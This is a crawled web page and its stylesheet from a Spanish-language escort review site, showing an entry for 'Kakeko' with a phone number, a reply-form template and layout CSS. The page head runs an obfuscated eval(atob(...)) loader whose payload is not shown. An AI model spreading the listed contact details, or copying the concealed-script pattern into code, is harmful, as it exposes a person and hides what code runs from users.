

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.hidden-list.com/Kakeko/5865.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="es"  data-controller="com.hiddenlist.ui.controllers.content.EntryController">
    <head>
        
		<title>Kakeko</title>
<meta name="title" content="Kakeko">
<meta name="description" content="Rese&ntilde;as de encuentros con  Kakeko 5559098634  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts">
<meta property="og:title" content="Kakeko"/>
<meta property="og:description" content="Rese&ntilde;as de encuentros con  Kakeko 5559098634  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts"/>
<meta property="og:image" content=""/>
<meta property="og:url" content="https://www.hidden-list.com/kakeko/5865.html"/>
<meta property="twitter:title" content="Kakeko"/>
<meta property="twitter:description" content="Rese&ntilde;as de encuentros con  Kakeko 5559098634  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts"/>
<meta property="twitter:image:src" content=""/>

        <meta name=viewport content="width=device-width"/>

        <meta name="keywords" content="Rese&ntilde;as de escorts, Rese&ntilde;as de cari&ntilde;osas, cari&ntilde;osas, Escorts, Acompa&ntilde;antes, Prepagos, Escort, mileroticos, Mexicobaires, mmdate, laboutique, sexoserviciodf, Escorts Mexico, Escorts CDMX, Escorts Monterrey, Escorts Cancun, Escorts Puebla, Escorts San Luis Potosi, Escorts Guadalajara, Escorts Cuernavaca, sexoservicio, contacto erotico, rese&ntilde;as, recomendaciones, masajes, directorio erotico, Scort, scorts">
        <meta name="robots" content="All"/>
        <meta name="googlebot" content="All"/>
        <meta name="google-site-verification" content="xA3qfzC9ayEfqSYdC4_0w55KQ_xBcvfooZrA929e1Zc"/>
        <meta name="author" content="Hidden List | www.Hidden-List.com">

        <!-- start fb meta tags -->
        <meta property="og:type" content="Hidden_List:recipe"/>
        <!-- end fb meta tags -->

        <!-- start tw meta tags -->
        <meta property="twitter:card" content="summary_large_image"/>
        <meta name="twitter:site" content="@hidden_list">
        <meta name="twitter:creator" content="@hidden_list">
        <meta name="twitter:domain" content="@hidden_list">        
        <!-- end tw meta tags -->

        <link rel="icon" href="/favicon_hl.ico" type="image/x-icon">
        <link rel="shortcut icon" href="/favicon_hl.ico" type="image/x-icon" />
        <!-- end site tags -->

    <link rel="stylesheet" href="/content/css/main.css?v=12">
    <link rel="stylesheet" href="/content/css/hl.css?v=12">

    <script type="text/javascript">
        window['x-js-version'] = '12';
        eval(atob('[base64]'));
    </script>
 
</head>
<body>
    <!--==============================header=================================-->
    <header>
        <div class="main">
            <div id="container-menu"></div>
        </div>
    </header>
    <!--==============================content================================-->
    <section>
        <article>
            <div class="space"></div>
            <div class="space"></div>
            <div id="cont-entry-card" class="entry-card"> 
                 <h4>Kakeko</h4>
                Rese&ntilde;as de encuentros con  Kakeko 5559098634  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts
            </div>
    
            <div class="space"></div>
            <div id="experiences-list"></div>
            <div id="cont-btns">
                <div class="space"></div>
                <div>
                    <input id="btn-share-exp" type="button" class="btn-fwk btn-fwk-simple" value="Compartir experiencia" />
                </div>
                <div class="space"></div>
                <div>
                    <input id="btn-ask" type="button" class="btn-fwk btn-fwk-simple" value="Hacer pregunta" />
                </div>
                <div class="space"></div>
                <div>
                    <input id="btn-report" type="button" class="btn-fwk btn-fwk-red" value="Reportar error" />
                </div>
    
            </div>
    
            <div class="space"></div>
        </article>
        <aside>
            <div data-commons="aside"></div>
        </aside>
    </section>
    <footer data-commons="footer2"></footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b824b2d8931a4e2bbc94651c85c5002f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/forms/reply.hbs.html?v=12
body_size: -476
content:
<textarea 
    name="reply"
    maxlength="400" 
    style="height: 120px;" 
    placeholder="Escribe tu respuesta

Código permitido:
[img]url de imagen[/img]
[b]texto en negritas[/b]
[i]texto en italica[/i]"
>
</textarea>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hidden-list.com/content/css/main.css?v=12
body_size: 7730
content:
/** [Mobile */
@media (min-width: 1px) and (max-width: 639px) {
    .on-desktop {
        display: none !important;
    }

    .on-mobile {
        display: block !important;
    }
}

/** [Desktop */
@media (min-width: 640px) {
    .on-desktop {
        display: block !important;
    }

    .on-mobile {
        display: none !important;
    }
}

.no-wrap {
    text-wrap-mode: nowrap
}

.hidden {
    display: none !important;
}

.new-loading {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.3);
    padding: 40px;
    overflow: auto;
    display: block;
}

.new-loading-body {
    padding: 20px;
    width: 200px;
    height: 200px;
    background-image: url('/content/images/loader.gif');
    background-repeat: no-repeat;
    margin: auto;
}

.space {
    height: 10px;
}

.svg-icon {
    height: 1.5rem;
}

.centered {
    width: fit-content;
    margin: auto;
}

h1 {
    font-size: 1.3rem;
}

h2 {
    font-size: 1.2rem;
}

h3 {
    font-size: 1.1rem;
}

h4 {
    font-size: 1.0rem;
}

h5 {
    font-size: 0.9rem;
}

h6 {
    font-size: 0.8rem;
}

.size-1 {
    font-size: 1.3rem;
}

.size-2 {
    font-size: 1.2rem;
}

.size-3 {
    font-size: 1.1rem;
}

.size-4 {
    font-size: 1.0rem;
}

.size-5 {
    font-size: 0.9rem;
}

.size-6 {
    font-size: 0.8rem;
}

.strong {
    font-weight: bold;
}

.blured {
    filter: blur(0.15rem);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.cont-row {
    display: flex;          /* Establece el contenedor como flexbox */
    align-items: center;   /* Centra verticalmente los hijos */
}

.cont-row > div {
    display: inline-flex;  /* Hace que los div hijos sean flex containers */
    align-items: center;   /* Centra su contenido verticalmente */
    flex-shrink: 0;        /* Evita que se encojan si no cabe el contenido */
    white-space: nowrap;   /* Evita saltos de línea en el contenido */
    padding-left: 3px;
}
.cont-row > div:last-child{
  padding-right: 3px;
}
.autocomplete {
    /*the container must be positioned relative:*/
    position: relative;
    display: inline-block;
}

.autocomplete-items {
    position: absolute;
    border: 1px solid #d4d4d4;
    border-bottom: none;
    border-top: none;
    z-index: 99;
    /*position the autocomplete items to be the same width as the container:*/
    top: 100%;
    left: 0;
    right: 0;
}

.autocomplete-items div {
    padding: 10px;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #d4d4d4;
}

.autocomplete-items div:hover {
    /*when hovering an item:*/
    background-color: #e9e9e9;
}

.autocomplete-active {
    /*when navigating through the items using the arrow keys:*/
    background-color: DodgerBlue !important;
    color: #ffffff;
}
/** new dialog **/
@media (min-width: 1px) and (max-width: 501px) {
    .modal {
        padding: 10px;
    }
}

@media (min-width: 502px) {
    .modal {
        padding: 40px;
    }
}

body:has(.modal-form) {
    overflow: hidden;
}

.modal {
    /* modals are hidden by default */
    display: none;

    /* modal container fixed across whole screen */
    position: fixed;
    inset: 0;

    /* z-index must be higher than everything else on the page */
    z-index: 10000;

    /* semi-transparent black background exposed by padding */
    background-color: rgba(0, 0, 0, .75);

    /* enables scrolling for tall modals */
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
}


.modal-body {
    padding: 20px;
    background: #fff;
    min-width: 260px;
    width: 30%;
    margin: auto;
    border-radius: 0.375rem;
    max-width: 440px;
}

.modal-buttons {
    text-align: center;
    padding-top: 7px;
}

.modal-title {
    font-weight: bold;
    font-size: 1.125rem;
    padding-bottom: 0.375rem;
    width: 100%;
}

.modal-message {
    font-size: 0.875rem;
    padding-bottom: 0.375rem;
}

.modal-message-text {
    height: 29px;
    vertical-align: middle;
    display: contents;
    padding-left: 5px;
}

.modal-message-text textarea {
    width: 94% !important;
}

.modal-icon {
    float: left;
    padding-right: 10px;
    padding-left: 10px;
    color: white;
    padding-bottom: 5px;
    padding-top: 5px;
    border-radius: 12px;
    margin-right: 5px;
}

.modal-icon-ok {
    background-color: #9cc88e;
}

.modal-icon-warn {
    background-color: #ffc982;
}

.modal-icon-error {
    background-color: #ff8282;
}input:disabled,
select:disabled,
textarea:disabled {
    background: #e8e8e8 !important;
}

.form-field-radio>label {
    display: inline;
}

.form-field-name,
.form-field-radio-name {
    display: inline-block;
    padding-right: 5px;
    width: 70px;
    text-align: right;
}

.form-field-name {
    vertical-align: top;
}

.form-fwk label>span:has(select),
.form-fwk label>span:has(textarea),
.form-fwk label>span:has(input) {
    display: inline-block;
    font-size: 0.7rem;
    vertical-align: middle;
}

.form-fwk label>span>textarea,
.form-fwk label>span>input {
    display: block;
    margin-bottom: 2px;
}

.form-radio-option-name {
    width: fit-content !important;
    min-width: fit-content !important;
    padding-left: 15px !important;
    padding-right: 0px !important;
}


.form-fwk select.small,
.form-fwk input[type=text].small,
.form-fwk input[type=tel].small,
.form-fwk input[type=number].small,
.form-fwk input[type=date].small,
.form-fwk input[type=datetime-local].small,
.form-fwk input[type=time].small,
.form-fwk input[type=email].small {
    width: 70px;
}

.form-fwk select,
.form-fwk input[type=text],
.form-fwk input[type=tel],
.form-fwk input[type=number],
.form-fwk input[type=date],
.form-fwk input[type=datetime-local],
.form-fwk input[type=time],
.form-fwk input[type=email] {
    padding: 5px;
    border-radius: 7px;
    border: 1px solid #cfcfcf;
}

.form-fwk textarea {
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    resize: none;
}

.form-fwk>div {
    padding: 5px;
}
.form-fwk>div>label>span>span {
    padding: 10px;
}

.form-radio-option-per-line {
    padding-top: 3px;
    padding-bottom: 3px;
    display: block;
}
:root {
    --wl-head-bg: #5fa257;
    --wl-head-color: #ffffff;
    --wl-row-even-bg: #ecf7ea;
    --wl-row-odd-bg: #d7f4d0;
    --wl-row-hover-bg: #deecdc;
}

.wl-root-container {
    padding-bottom: 10px;
}

.wl-table   {
    border-collapse: collapse;
    border-spacing: 0px;
}

.wl-table td {
    border: 1px solid rgb(225, 225, 225);
    padding: 10px;
}

/** column names (row) **/
.wl-table>thead>tr {
    background-color: var(--wl-head-bg);
    color: var(--wl-head-color);

}

/** column names (cell) **/
.wl-table>thead th {
    text-align: center;
    padding-bottom: 5px;
    padding-top: 5px;
    font-weight: normal;
    font-family: monospace;

}

/** even rows 2, 4, 6, ...*/
.wl-table>tbody>tr:nth-child(even) {
    background-color: var(--wl-row-even-bg);
}

/** rows when mouse is over  */
.wl-table>tbody>tr:hover   {
    background-color: var(--wl-row-hover-bg) !important;
}

/** odd rows 1, 3, 5, ... */
.wl-table>tbody>tr:nth-child(odd) {
    background-color: var(--wl-row-odd-bg);
}

.wl-table span {
    color: #4d4d4d;
}
.wl-table a {
    color: #363636;
}.wl-pagination {
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
}

.wl-pagination>div {
    display: inline-block;
    vertical-align: middle
}

.wl-pagination select {
    height: 36px;
}
.wl-pagination a>.svg-icon{
    height: 1.0rem;
}
.wl-pagination a {
    color: #d4d4d4;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    border: 1px solid #ddd;
    height: 15px;
    cursor: pointer;
    background-color: #373737;
    user-select: none;
}
.wl-pagination a.btn-paginator-disabled {
    cursor: default;
}

.wl-pagination a.active {
    background-color: #d2a20d;
    color: white;
    border: 1px solid #ffffff;
}

.wl-pagination a:hover:not(.active):not(.btn-paginator-disabled) {
    background-color: #4f4f4f;
}

.wl-pagination a:active:not(.active):not(.btn-paginator-disabled) {
    background-color: #917624;
}

.wl-pagination a:first-child {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

.wl-pagination a:last-child {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}.modal button,
.btn-fwk,
.wl-root-container input[type=button],
.form-fwk input[type=reset],
.form-fwk input[type=button] {
  border-radius: 8px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  font-family: "Amazon Ember", sans-serif;
  font-size: 13px;
  line-height: 29px;
  padding: 0 10px 0 11px;
  position: relative;
  text-align: center;
  text-decoration: none;
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
  vertical-align: middle;
  width: fit-content;
}

.modal-btn-simple,
.btn-fwk-simple,
.wl-root-container input[type=button],
.form-fwk input[type=button],
.form-fwk input[type=reset] {
  background-color: #fff;
  border: 1px solid #d5d9d9;
  box-shadow: rgba(213, 217, 217, .5) 0 2px 5px 0;
  color: #0f1111;
}

.modal-btn-simple:hover,
.btn-fwk:hover,
.wl-root-container input[type=button]:hover,
.form-fwk input[type=button]:hover,
.form-fwk input[type=reset]:hover {
  background-color: #f7fafa;
}

.modal-btn-simple:active,
.btn-fwk-simple:active,
.wl-root-container input[type=button]:active,
.form-fwk input[type=button]:active,
.form-fwk input[type=reset]:active {
  border-color: #008296;
  box-shadow: rgba(213, 217, 217, .5) 0 2px 5px 0;
  outline: 0;
}


.btn-fwk-green,
.modal-btn-green {
  background-color: #e4f8c7;
  border: 1px solid #97d361;
  box-shadow: rgba(213, 217, 217, .5) 0 2px 5px 0;
  color: #166608;
}

.btn-fwk-green:hover,
.modal-btn-green:hover {
  background-color: #d6e8bb;
}

.btn-fwk-green:active,
.modal-btn-green:active {
  border-color: #428b00;
  box-shadow: rgba(213, 217, 217, .5) 0 2px 5px 0;
  outline: 0;
}

.btn-fwk-red,
.modal-btn-red {
  background-color: #FF4742;
  border: 1px solid #FF4742;
  box-shadow: rgba(213, 217, 217, .5) 0 2px 5px 0;
  color: #ffffff;
}

.btn-fwk-red:hover,
.modal-btn-red:hover {
  background-color: #f86964;
}

.btn-fwk-red:active,
.modal-btn-red:active {
  border-color: #a01510;
  box-shadow: rgba(213, 217, 217, .5) 0 2px 5px 0;
  outline: 0;
}

.btn {
  cursor: pointer;
}

.btn-disabled {
  filter: grayscale(1);
  cursor: default;
}
span.btn>svg,
span.btn>span {
  vertical-align: middle;
}
span.btn {
    padding-top: 3px;
    padding-bottom: 6px;
    padding-left: 3px;
    padding-right: 3px;
}
/** locator [ */

.locator-result-container {
    padding: 5px;
}
.locator-input-result {
    cursor: pointer;
}

.locatorDemoSearcher {
    padding-left: 5px;
}

.locator-options {
    cursor: pointer;
    display: none;
}

.locator-options-show {
    display: block !important;
}

.locator-option {
    border: 1px solid #dadada;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
    color: #4e4e4e;
    font-family: Roboto, Arial, sans-serif;

}


.locator-option:hover,
.locator-option-decorated {
    background-color: #eaeaea;
}

.locator {
    float: left;
    position: relative;
    z-index: 2;
}

 

.locator-input-result,
.locator-input-searcher {
    padding-top: 4px;
    padding-bottom: 4px;
    padding-left: 4px;
    width: 110px;
}


.locator-options {
    position: relative;
    top: 100%;
    height: 0px;
    padding-left: 5px;
    z-index: 1000;
}

.locator-option {
    background-color: #ededed;
}


.locator-option:hover,
.locator-option-decorated {
    background-color: #d3d3d3 !important;
}
/** locator ] */.single-row-table{
     display: flex;
}
.single-row-table>div {
    width: fit-content;
    float: left;
}
.single-row-table>div>div {
     border: 1px solid #77693f
}
.single-row-table>div>div:first-child {
     font-weight: 700;
     text-align: center;
     width: auto;
     padding:  3px;
}

.single-row-table>div>div:last-child {
     width: fit-content;
     padding-top: 3px;
     padding-bottom: 3px;
     padding-left: 10px;
     padding-right: 10px;

}
.bar-level-progress {
  width: 200px;
  padding-top: 8px;
  padding-bottom: 8px;
  cursor: pointer;
}

.bar-level-progress>.bar {
  width: 100%;
  height: 16px;
  border: 1px solid #a57b05;
  border-radius: 8px;
  background-color: #434343;

}

.bar-level-progress>.bar>.line {
  float: left;
  width: var(--level);
  height: 16px;
  background: #A97E04;
  background: linear-gradient(90deg, #434343 0%, rgba(208, 170, 56, 1) 100%);
  border-radius: 8px;

}

.bar-level-progress>.bar>.thumb {
  position: relative;
  left: calc(var(--level) - 14px);
  top: -6px;
  width: 28px;
  height: 28px;
  border-radius: 13px;
  border: 1px solid #a57b05;
  background: #A97E04;
  background: linear-gradient(90deg, rgba(169, 126, 4, 1) 0%, rgba(208, 170, 56, 1) 100%);

}.clarer {
    clear: both;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: normal;
    padding-left: 10px;
}

hr {
    background-color: #434343;
    height: 1px;
    border: 0px;

}

.cells {
    display: table-cell;
}

.cells>div {
    width: fit-content;
    float: inline-start;
    padding-left: 5px;
}
.svg-icon {
    fill: #8b98a5;
}
span.btn:hover {
    background-color: #414141;
}

.form-fwk label>span:has(select),
.form-fwk label>span:has(textarea),
.form-fwk label>span:has(input) {
color:#91aeb4;
}

.page-foot a {
    color: var(--main-color);
}.cont-removable {
    border: 1px solid var(--cont-removable-border);
    border-radius: 10px;
    background-color: var(--cont-removable-bg);
    display: flex;
}
.cont-removable>div{
    float: left;
}
.cont-removable>div:first-child{
    padding: 5px;
}
.cont-removable>div:last-child{
    width: 30px;
    font-size: 25px;
    padding-right: 3px;
}
.cont-removable>div:last-child>span{ cursor: pointer;}
.cont-removable>div:last-child>span:hover{
        background-color: var(--cont-removable-close-btn-bg-hover);
}
.cont-removable>div:last-child>span:active{
        background-color: var(--cont-removable-close-btn-bg-active);
}.modal-body {
    color: #7a7a7a;
}.wl-pagination a {
    border: 1px solid #8b98a5;
}
.wl-pagination a.btn-paginator-disabled {
    border: 1px solid #595959;
}
.wl-pagination a.btn-paginator-disabled>.svg-icon{
    fill: #5c5b5b;
}
.entry-card a {
    text-decoration: none;
}

.entry-card .soc-link {
    border: 1px solid #636363;
    border-radius: 7px;
}

.entry-card .entry-detail>div{
    padding-left: 5px;
} 

.entry-card .entry-detail>div {
    display: inline-flex;
    height: 24px;
    align-items: center;
    padding-top: 10px;
}
.entry-card .entry-detail div {
    color: rgb(139, 152, 165);
}
.entry-card .entry-detail>div:nth-child(even) {
    padding-right: 9px;
}.entry-item {
    font-family: Arial, Helvetica, sans-serif;
    max-width: 600px;
    height: 60px;
    padding-left: 5px;
    padding-top: 5px;
}

.ei-info,
.ei-info-full,
.ei-img {
    float: left;
}

.ei-btn {
    float: none;
    text-align: right;
    padding-right: 10px;
}

.ei-img img {
    width: 48;
    height: 48;
    border-radius: 10px;
}

.ei-info {
    width: 50%;
}

.ei-info-full {
    width: 79%;
}

.ei-info,
.ei-info-full,
.ei-btn {
    padding-left: 10px;
}

.ei-no-stars {
    color: rgb(139, 152, 165)
}

.ei-name a {
    color: white;
    text-decoration: none;
}

.ei-name a:hover {
    text-decoration: underline;
}


.ei-contact-data a {
    color: rgb(139, 152, 165);
    text-decoration: none;
}

.ei-contact-data a:hover {
    text-decoration: none;
}.blockquote>div {
    max-width: 650px;
    color: #656565;
    background-color: #f3f3f3;
    font-family: Arial, Helvetica, sans-serif;
    padding: 10px;
    border-radius: 5px;
}
.exp-replies>.blockquote{
    padding-top: 5px;
}

.exp-replies {
    width: 90%;
    padding-left: 15px;
}

.experiences-dummy .blockquote>div {
    user-select: none;
    filter: blur(3px);
}

.experiences-dummy .exp-info-text>a {
    user-select: none;
    filter: blur(3px);
}

.experiences-dummy .exp-info-reviewer a {
    user-select: none;
    filter: blur(3px);
}
.experiences-dummy .exp-thread-stars {
    user-select: none;
    filter: blur(3px);
}

.blockquote a:not(.hashtag) {
    color: #454545;
    text-decoration: underline !important;
}

.blockquote {
    word-wrap: break-word;
}

.blockquote img {
    width: 80%;
}

.parent-fade {
    position: relative;
}

.partial-img {
    height: 200px;
    overflow: hidden;
    text-align: center;
}

.fade {
    position: absolute;
    bottom: 0px;
    display: block;
    width: 100%;
    height: 50%;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 100%);
}

.blockquote>span {
    display: block;
    height: 15px;
    width: 100px;
    background-repeat: no-repeat;
    background-position-x: 25px;
    background-image: url('/content/images/util/quotes2.png');
}

.exp-item {
    font-family: Arial, Helvetica, sans-serif;
    max-width: 600px;

    padding-left: 5px;
    padding-top: 5px;
    color: rgb(139, 152, 165);
    display: flex;
}

.exp-item a {
    text-decoration: none;
}

.exp-img {
    width: 48px;
    flex-shrink: 0
}

.exp-info {
    padding-left: 5px;
    padding-top: 5px;
    padding-bottom: 3px;
    flex-grow: 1
}

.exp-thread-img-stars {
    width: 100px;
    flex-shrink: 0
}


/* exp-info childs */

.exp-info-cont {
    display: flex;
    width: 100%; /* o el ancho que necesites */
    white-space: nowrap;
    overflow: hidden;
}

.exp-info-cont .user-info {
    min-width: 0; /* Esto es importante para que funcione el text-overflow */
    overflow: hidden;
    text-overflow: ellipsis;
}
 

.exp-info-cont  .user-info a {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
}
 .exp-btn-vote-up.liked>svg {
    fill: #9cc88e;

}
.exp-btn-vote-up>svg {
    fill: none;
    stroke: #9cc88e;
}
.exp-btn-vote-down.disliked>svg {
    fill: #ff8282;
}
.exp-btn-vote-down>svg {
    fill: none;
    stroke: #ff8282;
} 
.exp-counter-vote-up.liked{
    color: #9cc88e;
} 
.exp-counter-vote-up{
    color: #e1f7da;
} 
.exp-counter-vote-down.disliked{
    color: #ff8282;
} 
.exp-counter-vote-down{
    color: #ffd2d2;
} 

/* exp-thread-img-stars childs */
.exp-thread-img {
    width: 48px;
    float: left;
}

.exp-thread-stars {
    font-size: 0.8rem;
    padding-left: 5px;
    float: left;
}

.star-red {
    color: #ff6700;
}

.star-gold {
    color: #d2a20d;
}

.btn-remove:active .svg-icon{
    fill: rgb(244, 33, 46);
} .field-phone {
     font-size: 0px;
 }

 .field-phone>span {
     font-size: 0.9rem;
 }

 .field-phone>span>input[type=text] {
     width: 40px;
     border-top-right-radius: 0px !important;
     border-bottom-right-radius: 0px !important;
     text-align: right;
     padding-right: 5px;
     border-right: 0px;
     float: left;
 }

 .field-phone>span>input[type=tel] {
     padding-left: 5px;
     border-top-left-radius: 0px !important;
     border-bottom-left-radius: 0px !important;
     border-left: 0px;
     width: 100px;
 }

 .cont-country {
     display: inline-grid;
     height: 47px;
     align-items: center;
     width: 55px !important;
     text-align: right;
 }    .table-koko {
        border-spacing: 0px;
        width: 100%;
    }

    .table-koko td,
    .table-koko th {
        border: 0.05rem solid rgb(173 67 131);
        padding: 5px;
        color: #e8c2d6;
    }


    /** column names (row) **/
    /** hour */
    .table-koko>thead>tr>th:first-child {
        border-top-left-radius: 10px;
    }

    .table-koko>thead>tr>th:last-child {
        border-top-right-radius: 10px;

    }

    .table-koko>thead>tr>th {
        background-color: #6c1c4c;
    }

    /** column names (cell) **/
    .table-koko>thead th {
        text-align: center;
        padding-bottom: 5px;
        padding-top: 5px;
        font-weight: normal;
        font-family: monospace;

    }

    /** even rows 2, 4, 6, ...*/
    .table-koko>tbody>tr:nth-child(even) {
        background-color: #98326f;
    }

    /** rows when mouse is over  */
    .table-koko>tbody>tr:hover {
        background-color: #a7387a !important;
    }

    /** odd rows 1, 3, 5, ... */
    .table-koko>tbody>tr:nth-child(odd) {
        background-color: #862c62;
    }

    .table-koko>tbody>tr:last-child>td:first-child {
        border-bottom-left-radius: 10px;
    }

    .table-koko>tbody>tr:last-child>td:last-child {
        border-bottom-right-radius: 10px;
    }

    .table-koko .cont-btn {
        text-align: right;
        padding-top: 3px;
        padding-bottom: 0px;
    }

    .table-koko .cont-btn>.btn-fwk {
        margin-bottom: 5px;
    }
    .table-koko b {
        color:#ffecf5;
    }:root {
    --menu-resp-bg: linear-gradient(181deg, rgba(74, 74, 74, 1) 31%, rgba(14, 14, 14, 1) 100%);
    --menu-resp-item-hl-hover-bg: #b08a13;
    --menu-resp-item-koko-hover-bg: #cc4a8b;
}

.menu-hl-logo-container {
    cursor: default;
    user-select: none;
}

.menu-hl-logo-box {
    display: inline;
    border: 1px solid #b08a13;
    padding: 3px;
    font-family: serif;
    font-size: 1.0rem;
    color: #d2a20d;
    text-shadow: #FC0 1px 0 10px;
}


.menu-hl-logo-name {
    display: inline;
    font-family: serif;
    padding-left: 5px;
    color: #dbdbdb;
    text-shadow: 2px 2px 4px #000000;
    text-wrap-mode: nowrap;
}

.menu-koko-logo-container {
    padding-top: 3px;
        padding-bottom: 3px;
 
}

.menu-koko-logo {
    background: url('/content/images/logo-koko-small.png') 0 0 no-repeat;
    background-size: contain;
    width: 66px;
    height: 20px;
}

.navbar-nav>li>a {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}

.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: var(--menu-resp-bg);
    position: relative;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 1000;
}

.navbar-brand {
    color: #fff;
    font-size: 1.5em;
}

.navbar-nav {
    list-style: none;
    display: flex;
    margin: 0;
    padding: 0;

}

.navbar-nav li {
    position: relative;
}

.navbar-nav li a {
    color: #fff;
    padding: 10px 20px;
    text-decoration: none;
    display: block;
    font-family: monospace;
}

.menu-items-koko li a:hover {
    background-color: var(--menu-resp-item-koko-hover-bg);
}
.menu-items-hl li a:hover {
    background-color: var(--menu-resp-item-hl-hover-bg);
}

.dropdown-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #444;
    list-style: none;
    padding: 0;
    margin: 0;
}

.dropdown-menu li a {
    padding: 10px 20px;
}



.dropdown:hover .dropdown-menu {
    display: block;
}

.navbar-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.navbar-toggle span {
    background-color: #fff;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

.dropdown-menu li {
    border-bottom: 1px #717171;
    border-bottom-style: dashed;
}

/** Only for desktop */
@media (min-width: 788px) {

    .menu-hl-logo-container {
        padding-left: 50px;
    }

    .menu-koko-logo-container {
        padding-left: 50px;
    }

    .navbar>ul>li>a {
        border-right: 1px solid  #3f3f3f;
        border-left: 1px solid #292929;
    }


    .navbar-nav {
        padding-right: 120px;
    }

    .dropdown-menu li a {
        width: 250px;
    }


}

/** Only for mobile */
@media (max-width: 787px) {

    .menu-hl-logo-container {
        padding-left: 5px;
    }

    .menu-koko-logo-container {
        padding-left: 10px;
    }

    .navbar-nav {
        display: none;
        flex-direction: column;
        width: 100%;
        position: absolute;
        top: 100%;
        /* Coloca el menú debajo de la barra */
        left: 0;
        background-color: #333;
    }

    .navbar-nav.active {
        display: flex;
    }

    .navbar-nav li {
        width: 100%;
    }




    .navbar-nav li a {
        padding: 10px 20px !important;
    }

    .dropdown-menu {
        position: static;
        display: none;
        background-color: #444;
    }

    .dropdown-menu.active {
        display: block;
    }

    .navbar-toggle {
        display: flex;
        padding-right: 7px;
    }


    .navbar>ul>li {
        border-bottom: 1px #4e4e4e;
        border-bottom-style: solid;
    }
}

body {
    background-color: #282627;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 0.85rem;
    color: #dadada;
    margin: 0px;

}

body a {
    color: #dadada;
}

header {
    width: 100% !important;
    margin: 0px !important;
    padding: 0px;

}

header .main {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
}


@media (min-width: 788px) {
    header {
        height: 55px;
    }
}

@media (max-width: 787px) {
    header {
        height: 33px;
    }
}

section {
    width: 95%;
    min-width: 288px;
    max-width: 960px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    min-height: calc(100vh - 190px);
}



@media (min-width: 501px) {
    article {
        min-width: 450px;
    }
}

@media (max-width: 500px) {
    article {
        min-width: 288px;
    }
}

article {
    flex-grow: 1;
    flex-basis: 0;
}

aside {
    width: 305px;
    flex-shrink: 0;
}

aside>div {
    width: 300px;
    margin: auto;
}

@media (min-width: 815px) {
    aside {
        padding-top: 125px;
    }
}

@media (max-width: 814px) {
    aside {
        padding-top: 10px;
    }
}

footer {
    clear: both;
}

.footer-width-container {
    background-color: #191718;
}

.footer-frame {
    padding-top: 10px;
    padding-bottom: 10px;
    border-top: 1px dashed #828282;
    border-bottom: 1px dashed #828282;
}

.footer-content-container {
    width: 95%;
    min-width: 288px;
    max-width: 960px;
    margin: auto;
    padding-top: 10px;
    padding-bottom: 10px;
}

.page-foot {
    color: #a0a0a0;
    padding-top: 10px;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 10px;
}

.content-slim{
    width: 60%;
    margin: auto;
    min-width: 287px;
}    .profile-card {
        width: 90%;
        margin: auto;
    }

    .profile-card a {
        text-decoration: none;
    }

    .picture-rating {
        display: flex;
    }

    .picture-rating>.picture {
        float: left;
    }

    .picture-rating>.rating {
        flex-grow: 1;
    }

    .profile-card .prof-pic-v2 {
        box-shadow: 0px 0px 11px 1px rgba(252, 252, 252, 1);
    }

    .profile-card .name {
        color: white;
        font-size: 1.1rem;
    }

     .cont-tw-user {
        display: inline-flex;
        height: 26px;
        align-items: center;
    }

    .profile-card .soc-link {
        border: 1px solid #636363;
        border-radius: 7px;
    }

    .profile-card .contribution-detail>div {
        display: inline-flex;
        height: 24px;
        align-items: center;
    }

    .profile-card .contribution-detail>div:nth-child(even) {
        padding-right: 20px;
        color: rgb(139, 152, 165);
    }

    .stars-part-1 {
        font-size: 1.3rem;
    }

    .stars-part-2 {
        font-size: 0.8rem;
    }.favs {
    display: inline-block;
}

.favs .fav-stars {
